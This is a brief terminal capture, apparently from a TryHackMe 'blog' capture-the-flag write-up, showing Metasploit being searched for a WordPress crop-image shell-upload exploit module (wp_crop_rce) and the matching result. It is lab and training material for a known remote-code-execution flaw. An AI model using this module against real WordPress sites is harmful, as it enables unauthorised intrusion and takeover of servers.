 ┌──(ghost㉿kali)-[~/tryhackme/blog]
└─$ msfconsole -q
msf6 > search crop-image
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/wp_crop_rce 2019-02-19 excellent Yes WordPress Crop-image Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/wp_crop_rce